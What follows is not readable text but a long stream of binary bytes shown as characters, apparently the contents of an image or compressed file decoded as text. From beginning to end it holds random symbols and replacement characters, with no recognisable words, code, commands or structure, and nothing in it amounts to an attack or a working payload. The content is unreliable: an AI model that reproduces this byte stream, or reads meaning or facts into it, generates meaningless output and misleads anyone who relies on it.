�>�˭�L!k�βe�1��@�!��haQâ����(�4��%����B�����c��͔���!ܦ��p���a+�P�+ak�e5�Y�*Ͷ�w��p\��	m�箙�&����q�ÀՎ`�yF�f�%	cIׁ۳�r�dO�6Y.�׹Oɬvy���8��X���	��6��]��>FG��z�����=�>i����E���,kٷ�5��㊹f�mn&���.�lnsu#p���hs����(��H*��Q��g7�z���U��ا�R�S�o�؀��,�Ӝa2������rK�Z��`�b�`ְ]��C����I��P�a�|8ċ-,�Ybź�k��Z#;Y[�3�U���+Pr�'�� Z�E���aA�L)H{m�h+�� ȭn��ەu9��%�ٽRv�t�e>s�͘E��m��*�\c��y����x�"h>;)�	׋QQۡݭשd-_G��!p�3Wj�M:��XM��~z����[���XKx<Հu����qq"r6���hM�Z�uS�";z����������^V��e�����O��w��Q��QIC:ҷ�h��v��>w���帯��w��mw�U��>3t�"����]��tk�l�Հ�(�Xp��?����3��Tl��P�/�K���t�����M��L�F�.����_��%������V�\=9����W�[gּ^�K|k���(Nq���\���Ї���b�R	ЕN���zZ�iL�Y�^ٹ�'�1�3���-�*�}�Y�{������]��̼���o�$bRx��slcTu��<y&hdԀy!y�6�) B?��K8B[�	r��yxc_mCz"�r�G��fr��z��`^{��r��7�"��Bk���-�5'|��tA't�Gb��>��t^��u0f}�;�vS'T�4m��Z֦1�R~�d{�p#i(2mGpGH��q(�C��\Ŗ}��Tg/!ak�`p_Wg��Sv�phEe���v���`Dԁ�jx�A'�i)�VIPrʹBM�xz38{�����:H@�u@a�j?��sB���jE8|!}��|tHtd�X�� �M'YS�;�X�MeA�rgU7��}C��c(=sQ2�ZC�~�W[S���G2�Ԇ��sȎ��>u��4?EqOz(}[�3�|� *�	�SQ�!GP�1���yG��(�^B�$��ig��T_�zk�z�G`�V�����X�/w���|ݱC{�8�N<���x��6IXJ�kL�X6y�P��RȌ�h���/��h��GT�QEF~�x1��u>�G�xT5�=kh�����R�؎�8���qx��w����&1�% � p�S�7@r�x&�	��naaiiY�f�XP���%ii���*���7h%�$I��8��"4	��!�ﱋ��������DX��G|8�M�|c��S4O>iO���h���'��Y��3�Hu
�v�Q�81uD�&[Q�mf�JhXe]�v`�nbY��y��u/1��i�⹛o����si[��C�|���琁�@����(��h��	��#�Kk��r<�7bu�r y�0�_��V���ٙ����4������j�{4���I��!��ד��t2E��G}aT�'F@���Y��c�B�u�ǜ�cvÜge}������f�W&%n�v,���)�ݙ�y��'��;[���b����	0�էp���]\��Iu�)^6�O�����c�q��_2�U)�
M)�i�H��8j��:��W.����Y�ښ�Y����'ʓ)J�@���9��ٛT�F~��hԦ�@jQbhm��F�v�%IʕlXL��`	��H�$�U:�Tf�:o��[]��^ʏ��?EiJ}���Y�M٣
���pX�3U;��@�0 �x�A	������-$��r����T��r��X۲��ѡ��vU���N7��:I�~ht���
U�猾I��Hg6�I!R(~	�ն��dn�1
�m娤�������ʲ�٫�:��*��j���V��Ixg/��J�@Ms�{p�WFoJ�v�j��@�/b��:* 7(Ȯ	�������j��|��z�
�+�g�����W��z�s6�=��{���0c��/�y?\��"�����7P[��\w���	�Ud�X���E�<{�~'��K��-�/���d9�4+�Ǻ3�ڢ�z'��ׇx��J��pI���G�f����J+��&�P�q��)�û6�y�J�J�\�f𵃪���)d�n�(iXk;�����a�ʃi;�t[���f9�����lɥ\���t}���u6����/��']�u��m[�$�+yG���[p���+�r�y���{��k�#`�������# �Bs�VG�Ǧ��pF{5F%G5q��o+@�cRK��R�J�%W��۵!	�a+��2�ZK��{��������s���
��K�9������a�A	�=�?2�6F�H���I�k��Z?�m��E��h�����F0��������<���\~\�����t�����xf[�Hpj�}&\��i���xPҀj�;/�SUz�RM5�K8����<����4,�����H���ܲ�s��K�+�S}�Q�V���tYjI�
��{}D)Pa�ȉȔ�k��ZF��pE&�	�����Y�q,%w�m�lt��涫\��ǂ���	���>�۾��t|x�,��y�b̅�l�m�N�)QCК,]��'�*�*���a�+�|�e��M�ʴG�\{ʭ(� N�<|���1�"���|���y��,:ϼ;�=�5����ܷ�D�a����FD6Q>����9�US�#�=�,0�Pm�N}��̫`�΁�3K��Z����k�밈,���cK�S�zu��ύ�$B�]��%0!����{�}j���>lѬl�C������ �ďDp������b�	�N=)O��X�f-�6=F��μ���'��=wT���~�#��uPB�Q���R-���O=���{�οڹ_���L�������M�����pC;��:��$��yQBے�z"4��hyr`[��K�;l��MѺBʂ-��L���7����m�ع���s�v{���(���*6������>�������dl'XAy�dL2ve�ڋ�Ც�j@�#��a۷��)�⾍���Y]��,��}��M�Ŭ����݅ۇ�ս֒������66p�������M��U�{}�:���M߭�VT�S.߅=�qc��͡��C�=�"-N)��H(��k~�a����Aˬ��<�w����Ь��\#�G_�Dzm�,��l|l�'��*��, �,n����0^�1.��n�7N̡n�v��Ii�����4�~����F���e���@����Q.�U��&{~JV�[Y�m�A\�_���`d��fN9��ߏ���+��V�.>�Nub1�?r�l�Eӡ��Kݭ���m�B��	#�s	�w]�5^�M�\��N-�~ ��m闎e���-3ܞ��&����:n��Z@�ici�4L��C�(��26gۇ`��K���S��~����N�Z���=�&��s�>������'͋Rl�׮5o���r�/a�X��Y����K�������I�٣`G��ל�r��9%�5�k��%>s����p/�?�^��.����]m�����٢���DYT?�x���T�� ��7�a��
,x��6��}m�> 	2�M�]~�Ɓ�E,;���K�Ѣ���߀E|EO��=ٔmX������^�ш�V'���)R������C��� P+�l��Q��ٯ�Y��n?�*>��/�R]��k�������_�|���4E�=>�E	��n�W�� �K�@��u�0�AS�B	f
�]:e�f"5��R��F�j�(yR�I�+Y�$�G�˙5kJ��E��
Uzh�T��?�BbS4�R�=w�\�M���Ҽ
5�֧N�65�4��)B�Zҩ��Z�mݾ�W�\����ś��"�m9U˛�H����B#�bō;�� ��#,���Y�fΙ=�\Y���;H3�:N�4�W�n[6�ٴcO��{���� 6t����j:���p�͓T�F�A�{G�k�@���|����xjRH{RK�.nh�N�����<��c[(��D$���A$�?�{��'��B� �A��b�?t D���DODqWd��_tF�b�qFS��o|��-S6&xR6�p+2�4�4r�"�4�7���8�"�r����:.2E>1������,���r�H�����<�	����*O<뼣Ϭ��*��~j(�Et��xzJ*?��3ҩ�p4�$v��B��,�M�0QG=̮���/A ;�j8!�TY�� m�2��l��O+�4`�UR��\36�'�d������dN�/�[���nM6y�.!�z�"s���#�ғB$|�n�0��"S�s!����� �-�@�H�`	l���fC���8���/ޑG�7�F_k�8�u��d �@�0C��e���Hg_���-���J,w�����̟��[�ӌ�!(�T#<��h����ܳjI���jK35�SeJ(���R��ܺ+���T,��]f��nLm���Z5��U�\'�V�b?F<�aW�֖��<r����Yh}ֲ�j��1=�\��$"��ʥ��ãt]0�8�=7�3:S~���|���A���$���L�a嗷PÈ%��b�1&yd�A�1q�E�>�M>9_V\���E$S�˖��I������Rg�w�\�0�^�;�@2�ӝN�f" ��q��|"Ad��!:�5
��l̚U ���lD��YU6�]��i�6婶�mls\K�����.�:իd8*��4�+���7D�1nq@t������5�Iי�Т��u� E�X��F"��N�PW�r�ӃNܥ��-�8��Bu7�)�w�K���W<>"������<��y���w=F�����"5�=J�O|H ���ńz�(#x��hJ/�/K���N�%�ѯ��Ь�-2�)�I sI@�,�:q�Wӄ ,�D�]RB�l�'+��Y�NʚW3aٸr)���-��@7Z�М|���R喾�ʆ���)3�y���r��~�#1�K��s$�������������b���0~�t��h�ԕ��QA'2��B5�F9f�&�TR��;�L�z4^��<��75d���HI>ҧ��^O{ʙ����G]��.Y�t@f�� ~H��f��}�C(�P	�ڏZ���s0�l!���eZ��K_2I"����L�bЮu��T�A�ů_[��r«d�yU�7��)2J��gd߂7w�s-ɛ%;����������ӟ�;V@U�Ձ����C:�YVQ�Z�mZ�H��Z���-�%<��YDEPQ`���`�ऱd_���9�Mlc�#d���Ҧ8ͩN�ȡ����-oz]	ЎF���T	\�+��!J"VEپR毫���|T���
�gXlc-;�K�!j#Zaз� ���zW�qذ\��^��W{��Pa�U�⬠P��elc��֘���a;sh��ӳ?no��8Z"�ӴV}@O��':���,hlmևZ�h��%.�[/6-��dky�P 2_
([��|4�\� a))�OtUz-5
�M����]{���/��["���А�s�'�ޣ����4��y���2lH3� ]�����V�[J��̿`�V,<�.��esxت�%	�S�06=��f�X��BJ��&X�����y"b���+#챍ӹ7̶j0��6���h ���<�>�Ob�6�J��kҽnu���O��/�jY�ʸ�e�Qr
�r�	��=>Ȁv�e3Zs�2����VgLJuE�x����g�v<������tЊ>�O��h���/�M�3y2IB� P�P�O�����4����U��7�F耫�%��K`b���E�W��\�/�A�e׺^���qh�M_¾n5S��w��v������80u�q`4Kw�tv��g��O#�6�m7��x�F9��ê����`�2���r�u�����/]���pk���Czx}J�f��(e�;�IK��y�{ƽ�ir?C��$��Qn���(:�����H�G�1_Q��'<�?�}������|�Q����V��
N��՚V����n��D8�د��Faٻ�;��}�^;^�dK��c�B���Ȳ�t���t�G�����#c��B��S�A��>x��#�)+�i1A0�k5��7S��{�~k 	)0(ԋ�5���#�[$H 7���Q��&���=����39B��K9�I>�>p����>#���	�Jc7��A��9�鴪:x��r-R��Ӓk�%7b谭�[?���a+��0c�����D�?g�+`��B�#��3���+�$�&bS��h@�z�t�;
l4$E���S$��B2d�4W$��ә��9l2ɳ"U����70�A�[�T�]��N0FW[c�*�ɝ=�5T9���H�p�/��='|B(��o|�>�B*4.��,L����-,4����3��ʨ.��M��p�5�/�(�7�8l"
C:�;d�j��X�"�z�,c�?,��D5$�9DD�ȳQ6�+�`I��@J�D1f�1�&G�DO�@��1��@,śDEq+�T$ăş�d��Jc�Co9Af�7��-��,�EqI�_D+�LF�8XK7l�P�g��Q���$$��+$,%,�����=o��q,GsL���)�4�,Bw���(�ٳG	�ը��N��%Q���E�L 3�S�*�͔-����t���-r)���5E�+F�Ȑ�.H�D�2�DɷN��Mtɗt��t�	仚��QΛ4Ŝ�I�T�UlE�t�W��X�?Z��*�f��S �����(~C��8B��ϣ�7������F|ٗ H����w�/���U8��[B�C�ޓ˹$� ������[�D�������87��9V�4KS��A���65������R?��L�j:�9������<��ȺR��5���������<��TI���gk�J�M�EXyI�,N�4��$����~�����A�0���L:���h��)\r���{?ӻ�4�0$Y2�$�h�~�JϘFx��<�3���K�9	9$UP}�)įj���#�BM�͈9�L�6�=7*mSz�u��KA�y��̤Qۡ������qTm�Wu(�4S�JԜ�[���Q>,I�� �Me#����K@,�"��:��w
N�[RhmR����RkU�le�*�V+��QQ�DA�����/���Y�d�΢A���%J�9+��LR�|�K9U=aь�t>=�OiZ�n���/�tT���=Ԁ���A��kTO�D�TI�TJM��@L�܀����PO%W(�Qծ
Qɜ��P������VJXE���V�E��2Ss�[MM5.n�g�+�L��Q`�Kt��"V��MNT�s��,$�D%eRi�V'E�ҊRm��n]7oe�o��?��Οͷ\����2�(թ�5�� j8!�?�Nc��!K��1\\9�H��x�8@T��+�6�S=5���X����Xz���$+��P������HEJ'#Ȃt�*	Hz�Y����%���ٞ^X���c�Z%Z������]�U_-I��a� �^�%�I�Zs�;T�M��ֱ-�!�ֲ=[�����T۵m�o-A�5��}ϼ"Z*M_�UY��-35�d�"�x��mX�U�itܳC�zܐDK�u>ʭ܊]XH�W��+�E�\<���uX����5��Yd��ԥ)�3dK}���>�5mY�݀\:���U�^t^�%b-��ԙ��Ѣݰ]�mZx�b���Q����R��^�^���"_�_�`�=_�V�e��m��k���Rʤ�r�7V��+͠5���_���2Y�X� Ώ}S��K�0��ŏ`����Sv`7c*n\	�`D��E.P�-�% C�`��`�JX�)OΑ�%a�]n�t��9ֹ���W���� sW���k: bX��!^�eVf#��u�f����U+�5�}�)�U�^����-��.�<�!#�ZQ$c�hg3&[4Nc)M��e�7>]w��:�{�1Q��U�#��>D��� �]��XEN4|��Fv�Gv���?��製�����d
��M+�P�4-��f�SV`��z�BZ\N~iR.��Τ]�Xn��6�N���O�*���V�˹�;Ĝ�i�M�d fvf�8�Ibk�f%� ��(�h I*66D�K���^�.gs�t�,�I�*��6j�gP>�osnmc|���ݚ��,(��	�)ht�_	S�@�jS O˹�����v�������]
�����B�+?�B	6i��`w�݉��ti�>��P����I��ƽi��`��`ML�C"z�� Y�N��V�Pe��}j<LH�v�bf~�W-+=�ƺ�j�+�^:rĲ6nVb�>��g�Ք��?��Ya֮�^��k~gx��yV��l{&l86l����[lc�����Ft9h���Y �J"}��G�&]�u\��o�$ߦϲ�d؞���>�	U�s3L�Kp���� o�h��.�6��F�0���֗}Gh-n3aK�/���u�Q����rQU˄j��N����.���%�x�Z&��\cMm�bb�Qo�bhr�q�������!#HgAp�8��g�8��E������g7����Ȍ�W����:���u?�p����dӡ�a�B�vy?���1��F��.2�4��H��{�S�`.�&"�t�B8��tmO!:0��>�iO�j��H����f�n�{�,G�^�a-礃�p--�T+s3_�~�xOsh.� �8���\ް����n�s'�bRdt �R��2�$E��U��6G'-���?7op�V�Ul��_lIӢ��]u�'�hW�>\�8�r��8 @�Iyu6��ʣ��4������$��1{vʵ�O��Gq?8i��)x6��
Y`������k��k��'�z�?aq?��7�r_��-0�D�v?��&oyG�Z��c��|�0����O�=������Zcu���s�H���o���hc��E��F�xH�x����4�F><��t(����Hy��c��V5�Q���Y9��Q�$x�S��ƃ� �7~����z�\ם?RB�~▖���m�Ǐ�H��Q�������L�(hP�H�����������g�����n�X����n�n{��C�6A`0S�"L�K!Å:��� Ċ%���P#ǌ=z��k$I`�4��re��\��)���4a�ѓS�.	*T��!
QF ���ѣS�
=��\;ub��r�V�]�^�J��T�=��-���T�nǊ�+7,v��ͫw/߾~���d���N��+@e�t��H��Ȑ)c��y3�!4<3-zDdҏM�N��j֮_�0]:v�ٴk��G��ݾm ��[���ŏﭜ�o�ΟC=p�4է�N0;vSjx}/9�SI2�.�ߥ^=5j�ޗi��G�ԗ��.
�P�l��=��%0xBK0ؠB@�Bp �!`��h�@��؄�L=��e0�1XňjAe�Y$�9J��%9�B�X���PBk��x�nAa� Ġ	�Jb�e	.8R�.���Jq��E�_k��f�G)$+H(�Z�J֦��1�\~�Q(v�Z�u��(��N��PlG�}�I:����}���iA�f�i���G"�:�I��jM7���Y��PE5�"K�J�Yo�����[6��Sh�eA[T�DU��ZEW��a���w	Vaxl.c�e֙���6����֮��{���A�'~~&���1��s�h�EZ0�}�x��������{��*i�w�C��KC��� ��&w���<�;��b����I���S�)!�ʨ��cH�!Q�z�UX�أ�O'�ީ'fK����:����_��ʖ&p�U&� 6 K(�&���2�Z����u��ܾ�=�m,0��r�A}Z��������w��~�x����"���3��J쫡�u�&��kSL�l����쳋^z��"�;��;���%���������� �UV.��?'��bM����;o����{�������v��w���H橧�z�A�H�]<EY��n�,@d�	(��m�1�Q�l�3��!2S�P�mh
 �����ii\��(���Q�ka{�R�2U�y� ۍ����MP�A��&�5(6����=?�Q�Sb��6N�/qӘE07����+��W*TY�Z�jWF���v>9]�T׫��.Z�Wh�D�Y*��v�;9�.�XI!�խ: ���i��ǧͬ+�Ӌ!%+��ya2{�2b���=��K|>�a��H�z�`�������ԯ}�0�$F?�mn>���Bʶ��
J��4�"�G,���J0Dܕ���$1��L�6i�����r*�	Ox���A�Q��JI��P�i;�h��)F�P��Sn���j�Ɠ�����D>Q��K�A�Xō��~��/:a�=�RoH\"+��PA���#J�8:3�j,e�J��R��-�^�Pz�Z�u|�cYf�;Aƥ.��bIT�0�yJu$���P��zR�j&ӥ�~rR���^��4�v��|	]%C�CW�����#��=�ɨp��O 9�$3|�@$p�|&a�)M P�Hה�̤���B�(͢S1�#����T�8�)�ʂժ�֥͒ЅN!�!\�6�"jq�`l���&�u"��Q���anZ��hl���E�lT�c�6�9ϙԦ���TX��ﶮF��iM�R����:�]���5��WR�j_I:U]T��~�$ګ>5���h�k�U8U���ou�e>��O��A+��
K�����}:)�`
�EGK_]ؿ����UX��x�M�Zc��4��(xK93�Y$�,��50h�˶����ԃ	"���?y�r��Gq�i��˧Aw�[���e��+i	��hh�`���ɝVq �H�K�� w����y����y}�ۙN�����^��e����_����F/���*�[��nR���/�zRʍE>.e���Іlg:j�h[eI�7�Rq�\FK=9�jMEh	҉��L�:��Ќ�ag�X���Y�YQ�Ҍ��Fa�U��tU���$���B �3����"�C7u�jX���j��]Fn������	��r��A�6��V<�bs��K�B���\�Ir�<�Q��퉍pUm��jЂܸ������}4��0J�<�&���hZ����~jQ߻���fIxY����3���)B�"gv+/&
��mؕ� �w��Qj��H��Zv�g3�ʎ&���l��F��e�ic��E��1�����0z2m�C$�6ުN0�Oԩ8C�;�^(�����kYeBe�|�D}�����uؐ��<%Ů(b��aȀ�Lx3��8�Q�$�`}���޳�dJ�>�h��Z�]ˋ��z�mQ��Y>��<�ڟ��kN�M��;�?mU�ݶ����l�i�P�a�mB�.�Fy����D�s��[*\�0��-���;q�\=,[d]��1��Y�F���������]������)V�H��@��$޸����Ƞ�I�����x<� .��1�\�S����]?���ٕ�$�n�MQ��Q�B�����}���-��=1pI!ŅI���iװH��x�����x���ZM���Aߢ1ZZVD����"u���� ✩E�!��U�����߁! ����`�,���BQQ�AD����Y����h�YX�`���%BQ������mH�-�a�-J�bȳ�݈��ۏ�A	"�U�Ϥ[$`Ud$#�����D���v�Z�'��6B]7�¬�76^j��!�����9ao��J�<5�INj�'d����՞�%��]��)�y��@�!����!�<���ȲH_������$�� B!X!"�%"�)�"�[#:�� ��X�b�����"p�aBL�'��(b�AĖl�d�N<v�+�L��R`��-�­r �Wh@4��M�Ϭ��e~�d�EbdAV�5�����8�H,��r-W%
�8�MKj��@!j�:z�BЗ��D�G¬U{�D��c�۽�?r�@$'n��M��a�4dR@dDJd�AE�E�K��L�k�&�WH��,I>�I�LΆJ�\�)��1"����׵_[r��@'LMb�	S�	�U^��Zv��P��uW����e��5`�����-b�{梌�$7�bQ[_*�	��e�� ��d��:I
�2�g�ч]*P�.��F�t#~&X3�4c�i%旽#]~��8�p��Ѐ��f������F�UQ��J�Y!i.d�	��CV�!�O�ɕ�dd�aG�Q�n:�"�楙��%bq��q>����@	'ء�sF�܅�J�T'+�R��e'�#Q��/-g���V�=�'b{�'|��mH���Q�`:��_� �q�6�s�����U��U�A�n`��J�� @�ە�͖v٨����YEH�pY�̜(���n�f���(���tQ�h�hi��O8$��fL�&G
iVT�k�f��W����\<i���HF���Ui�2�q&g"�36���"�1P��L�E[��iO����ix�"Ƃ��;�罆Z�)-��{�E�z��E�5��ch~" ?a(�XRF������i�:�r�'c�k�d�����`:���hf]Ѫb"f��!x�6Nr��ڹj��D4��a�+��
�b�h����e6Q�`��ΰ�!5����ʂ�&��:k����Z��Tk�Z�^��z��r�K��>��M��T��>h����h'��[Ƅ�F��r&�yN,�թ��Ve"�g�nn%�v��F�ZێY�zL`6����P#�l�Z,�n�ڊ��.��h�*�<]�����������jFإE%�T�l̾*��l&�N��n'�϶��(����Ў���K�f����nW�a���9�� ]��Rk�n-�j�J��؎�r�)�R�`�-���,���V�)%��&���m/]큞�N�v���_��U"��
-����$��]��b�-ꎯ�L��B�4&h�5&8^j�.���ڲ-��,��
�rهjb�zD��ž�)�̮���K�vF���eo��NP-�B�~@{�ܱ�f�Bml��z�E�O���Jk�Ҝ�~�p~m'`����#s�����ߺ��3�q��?IX9�O~���D��}pf&.a��U�!� n���"�c8��g�TE�V��W&�`�n0_�WN�ڰ�p3��)ۊ� �����p �>Q�����`�r�2r���&!�����#������� ���j&��*mE6�*��&4?k"�x񓂱�#�������yi��)�p"����rYnCɭ���ݒl0��?w0!3>%"+�.#���0g!�h%S�
v��c'G�S2�r���r	�r�y���(ٝ[�l��[�$��2����cg��/���<�ƌ�,%�1#1�-s�*/�>sK�K��Po{Im6k��qq7��7�s��$q�海���s�^����1��ݟ&V1���Y��.Gk�U;!*F ���x����A'��20���dJ*%��3EW��L��oknw�;�s"��H׉��'�l,����1������tM�j��qH]um��P��-mbsR+��U��P�SCu�T�7S5HZ�U��x�����9�1s��XsnY�uj.��s�On"F����^f�6��N�@4�4�u|7�.: �b+�)n�U	&�s7v0^4J�-�F'Ʈ�熴<_����*{^����u��1���08m� k�jc&��k��ɣ�"���v����jQ;qT$�kK\ 7SW/��&���E"wro�r3wsk�s�qt���Ϊ$������fw�g �ֳ�|��U�Ǵ	�̵j��9V�X�^����m{�'���7`'t�.����3꧂*O�W�%����n�N�2xe4U*����L�2�	�y!hC��nbT�V6�l7�0|���#��2nufB��uͶe����82Q��Q���Osp��渎w}���x��(.ג�V��K7LNtu��u[�_˘�5��	[��x����y+�z^j����a����'q����7[�k��7�.��J�������XZ�4b4J�(S6�7���5+����� G��_�gHեwh�g��;�������ܴ��)Ϻ�D�;��zP���zL��:�κ�/kO�oo��I���}����/���N�u/��rY�s<C9f� n|a�[���p݂t���*�ڠ!�;���'lH�_<#?���'��{�-�w n2'w۞C��ﳿC��r4�cv��;ې)��+��_G�BT�`H��G�i�6m�=µ�b�z�W-A>B��v@���Ƹ�3m����_q�3��;[|@����-��b�����y9�1�7�!�9�/;�;����j/s��F�e>M��0>��;����fQjq=A&N'����}����a�ѹ�.�/*���#+�}.8��}�'���=�q��~����2@���f�)�# ܣFHC n�(F�!�Y0��� �v>�9�d�fY2\����J�L\N��fMc��	��.b
v)h��CH�GK�j�biR�O�ր:5*SX �@���(_5T9�%�)g�uGO[�og�u�-Y��~л7o�,�l�.ݹk'V,x�ؼS��<�r�e˗1gּ�sgˮ:�=�tiӧ��N��uk�;N��=���ڷm�ƽ[7�ܱa3-�5qǑ'�s�y��ƃG�����9nd���CE����8���yl,��ѐ�`eI��6���2f�P�0!����@�>��;�A��;�f�ɦ1��:9D(�@tO��*�D�/�1�o�n(��i��F ��Q�H�{���B{q�/�+Һ#	�!%�CR�
-���(����"�j��z��/�4��K��3�<����9��\��(���L�i'5�����r�/"�L�*I�g�$���OJ�6�i =�	j�EMT*�@�S������2�/3	k���h�U��֋�.�ʕ��Zu�UĀ]�ջr�`��"�L�e�mVYA��V�i_��Z�z�-�m��[醃N\��-�9q{I����0w=�Ӻt��6ߌ��}a�@#HR��u�],N���H��!֐Rc��4�y�)5�`a-jKm�I^�W3�\��5rݗ�c��'%�rRJ��2B6���~>�c�S�x��8�&,�����/R(��xC=:�!���3�,)*�h�0�أ vI�f;%�k^|��l�����Y�v˂�Q�
����U���.��bq�5�a�\��'�p�B���1ϼ3�����ϯ�ZoI��t��M}\�Y_Y�骋�
��Ǿ�ӎ!�9����%9�ey��&�v�N�i�~���
#��ҁ����!��(y�*d�|�q��dN��\v��?2@�m��ʁ��g۹����;y)�-|j�<⥁j�É1ކ'�m��^+Ё�$@��n�ш��v3���X�5�ƽ��),�[�<b/��mq�#�9��%q}��"�8�	kr{�4�D%fZ��E�✎���"�N�>-��u�3��5����h,��ZĦ$0j�+��wA卑��K���0�U�j��,��=��{��#���֭�e`t���$���oJ6a�2���m2hu$���4�0=�;��(<����$��t��H�1� I��EB�*����6L�SC$��7&*��!�D*�D��խz(M�	q��t�_����� K4�99�D(���R�V��߬N:�l����Z���� ��ô�6�j���䉑�������J��E9��An��� A˥�����d��7$�ُ�#��>9�I~����4�(��4D��3qe�ƵX��!��-qyL��r��iM��LmJ�U��А�����ӌ�T�xMbӇ��&W��"��T?�
�W�@�Ol�C;ݙWpɓ�X�b=Sf�ϋ%=�ļP�ce���hP7/�ehCk
�z�	<l �,�G���b5��6���F'����`�H���}��TKq�ɂ��+���L�{;�޴L��*����	����6�YըH�gU�1 ��
���Ą��tB�Ve&2[x���RqhU�W�߷���_���`�u���[��%ֵsx5�^]�׾.XZoT]k������],Ү���J4��Oc[Y�
�]��if5�Y�.�7	-F�9H�bW�d@
a|��}�-$e�J��Bzi�M�[�urKJ&Z�KJ{�M���O�5�b�}�.u�k��(
P��^<a�?��y�K�zA3���IE+b�0�d�U��z����X�u�V� W/�Y>p�MO8�����w<�K�[��p�gz᛾��9=�]'bH����l�SYS��-1���B����SX��Ǵ�$���6�ɼu��M�l���>�`XQ�D� ���t�
�Aq�ڹ�`��P��`2WO��y���8�{�wt��\8z�q�-�q8hB���J4��,�E����;-�h�v��"�u>��'�:�#��|:ܣɖ���0�a�*��~��E�-o2���j�t�1ҋ�!)=�J�|3f#H����|�Ν�=�家�"�m�R z�r��K/��=cu�ݴ	�m��	Kg�-��q��_�_}��|���_o��Ј�;��8�ᅏ����LS<}�ږ�_��s<�JcZ�r$�'4`%����My���	���n��㉩A�2?m��}�ŗ˰���m����3�IV���0���&�x�-m�=�m���sa����XP���?Þ�F��²��]^����-\m(wҽ���w��K�a񛭇689�����G���f��L#� o�BO�2���iR�edf>��P.�0���e�P��8�Z��^���EfO�/mϤ6��\"���J�(�x�g�/�o`�KpA����c�N%�c������۲N��l���F����&)���-���+��o�J�.m�Oq��y�/�P��N�
�
�������P�  ���
k 	�|LH��	��;���a0��=ϲj��D�0L�N�ml�~!�H�ܠ��ʣ�l��LP9B�SpFX0�t�!��iPK\�s���-��L�g�����ێg�l�g�,�f��/͢�
��!�����QT�NQj%��
�°�ư�1�������&	�P�oQ��C�0����;M�nQ���B�|��G��, �ehQ�&O'QM�QR����<��|��JC�v��4r#o/U��"e��bQg�gkO.aR蟀�c&ۮ��P��͂D�Yr���DA`a������O"���2���/.����y������'Ǳ����1/ٱl��0��Ͳ),�V!�M!A�N�HfD QP,K��%1!�U�0s�_�y��B�¥3��8���#o+���v4�$5�$�2y��Ċqy����D�ή��܂����K���$2��֭�ޭ'�)��7��$��)�R�����Ѭ�3��0����+���ۉ,ىI�,�ү�R������0�q��In ��ab�`��<�I�1���jp-w��b��"3-2'�P�#Uq�vo3;�A!�$�/Q%d��
<p�%�� ,��h"�E�\���	7
��
�+���7���m#*箈Ȱ��1�+�S+	n�򈦓�Ē�����q;�3-��;ٲ-��1��R.�.P=�����2��rr>q��J7�^s?��411�����0m@�ґ�N��\�/I�ؐm�$��3�C��d/�t�xp�
���^<���˪�5��Ra� }�	9�?[!m�oϮx3�`48Q��qF�����V5+�n+���)Y�t�����������I�T�4<�u<�y�LU��BR7ܳ���
�uS��L����!��s���Q?�"؄	#e�N�T.��4$U�AG2P�PuK�u���OkgX C[�4�#��O�('B�_\�k256�o6i�nD!�jZ�ݜ�7��?c�)�ИXu�����T���f�V���fH�� Wu���WNJClX��X�T���i'b��>��\�_�ZU� �a����h/p.kR��0����c�	@�.ӵ@���i-3^�v^�^=4�=��P�_)�vRԃx	a���*U�.5p��!�����S��#@�z���(M�TAv.R�F��$��|hG��4H[�V_V/bVf��iW���hu���� �p���w"�d���g�đU�*j��a�5L3�h��j�O��~ak3q:u\�Y{V]����5�L�m�v3?sxwd�5%�;�cM�� a'�o��.`�k	�U��Ʋ�}�����_Tr���ݎ8�3*3W�\wQ�s?�rj�o�fK�t�W{�f�q�p6gw6���w_���Y�V'k�j���"�M�7O�����OQRSW�h��>��C����y�${:�k��z��zkOf�x2TAC��&�D��6|�_�v�Tv��:
�A�lvb�"pS~��O7p��	mIb��?���,'�'x�r���0�l�UeAGyT9Xe#X�C�T*�/� �3x�S�f�T;?�uGX������.iw'9nLm��v��8v�@$��$�yuXy�·���wkaAz�t�a���1��B͖2�^AR^�|���xJ�X�W�Z#�nņ}w+��~�8S�i�����F��x�����F���*9Vc�9Yv�Gws�� ���H'y�h�U�	�t4y��T�Q8�E�vy�>�1ϷK;9@b�g���4�a9y]R��D|��znY��8\)�z��6��T{���X��6��y��j��[�y:��n1k���hA�%����~��TX�7q��a�q�0r�y��9)��F�o��s�+���ٞ�yH�ه���1u��W=X��:���;1��#�	��0�+��GJ��'y����A�xڣe9r:fżդ)z���=��LI��W�E��8�-sa��'m���7��u�V�{�",B��'�(P��V}��jp�w49�{2m�-�!ך�؈�z���G�	Cs��U��G!��St����r���ovu��u�����g/�ig�4Eٯ����Ye��_;(�B���7[w��?:���y+���lz'7�ш���$��C�]�7m��!���!�[Y�5�i��3i�1�`���ϨE~�8���������8���R��;��{���ͱ�[�seu*�Q�S��vT��Y�y,�z�����͛��:�a�Zq�_M��⅕�����m�ٻv��Պc�!�Ӥ�X�/��ƺ��]:�SЉ�LN!l�Po���F<�gZ�v ������>�#��N�o�;����a��ċX�?VFCV����j������pX��Z��,�<ɟ��i��śu*���Яw�!�t���Y�¶ܔ;[��6��x�S"�\��p�U�;
><�b1��K:zs�j�zϕ���}��qO��mCj�����Ё�e��ځ��х:C�#�o[�	`���-t�]��wM���m��{,7=�	T}�x9�Z�c}��r�l�3�י����M��}ݼћ����C�մ<݈ٓ$DI�|}�|�J�w�/[m������Qۜ۝��oy�Sz\���<ߩ�\���JR!�V�A9޵^Û6v܋_���f�3�S��Q��������/�3=���'����ԡ[!	��X��{]������,f��Ӊ���6?�%Y����O>]#���<�}��ϼ��������v�E&�y��fma�����W������q?��B�����;�=O�^ۨ޹^�W���6��^a�}�_�Q\@��h29�k^���\�>�08/�F������_+�s�Y!:9��т�54 �d���)��U �H�A���с��#E�H�LE�3^�xbC&A*����KR:��br� �š8s��³�O?��`3
$60礌(ҡʧ(�6�
�a��\~����֚Euڵ�'� 	����Vm[n�Kw�ݻR��m��Mc��5x0�Å�"�Î�Ǎ K�|��޵=!���`�G�?7E�e%��nP�T�r�װc˞̔m��_�НT�o�Ga����ej-��j�|��WWgv'Y���$����gzË���a�+��Y�Z����3�ǱEf��9{�}+޲�vy'�(u�A���.�1H��5D!��"��Rؠ��!�rXĈqQŉ���+V`���pa��T�e㍕-�#�7��"Q>�+��9�AeQ*�Hc�r�TVi�Xf��\vI�+7�)�dfԆ�g.�fC�H�曟�)gHT�I�Ax.�Ip�ܟ~J�Q���p�l^��i��v_YAE��Pb9SqK5�ܦ�9��lF�R`�djW��'�Yi�W�\�ʣZP��m���b��j�/jP�
